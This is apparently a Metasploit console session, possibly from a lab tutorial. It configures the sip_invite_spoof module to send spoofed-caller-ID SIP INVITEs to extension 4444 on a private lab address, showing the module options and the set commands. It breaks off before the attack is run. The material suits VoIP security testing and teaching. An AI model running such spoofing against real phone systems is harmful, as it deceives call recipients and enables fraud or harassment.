 msf > use auxiliary/voip/sip_invite_spoof
msf  auxiliary(sip_invite_spoof) > show options

Module options (auxiliary/voip/sip_invite_spoof):

   Name       Current Setting         Required  Description
   ----       ---------------         --------  -----------
   DOMAIN                             no        Use a specific SIP domain
   EXTENSION  4444                    no        The specific extension or name to target
   MSG        The Metasploit has you  yes       The spoofed caller id to send
   RHOSTS     192.168.65.129          yes       The target address range or CIDR identifier
   RPORT      5060                    yes       The target port
   SRCADDR    192.168.1.1             yes       The sip address the spoofed call is coming from
   THREADS    1                       yes       The number of concurrent threads

msf  auxiliary(sip_invite_spoof) > back
msf > use auxiliary/voip/sip_invite_spoof
msf  auxiliary(sip_invite_spoof) > set RHOSTS 192.168.65.129
RHOSTS => 192.168.65.129
msf  auxiliary(sip_invite_spoof) > set EXTENSION 4444
EXTENSION => 4444